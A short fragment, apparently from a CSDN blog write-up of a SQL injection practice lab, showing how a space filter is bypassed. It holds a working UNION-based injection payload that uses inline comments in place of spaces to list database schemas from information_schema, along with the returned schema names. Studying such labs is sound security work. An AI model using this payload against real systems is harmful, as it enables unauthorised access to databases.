 过滤空格
ID -1/**/union/**/select/**/1,group_concat(schema_name)from/**/information_schema.schemata Search
ID: 1
Data: information_schema,mysql,performance_schema,sqli
CSDN @迷失的蓝色小恐龙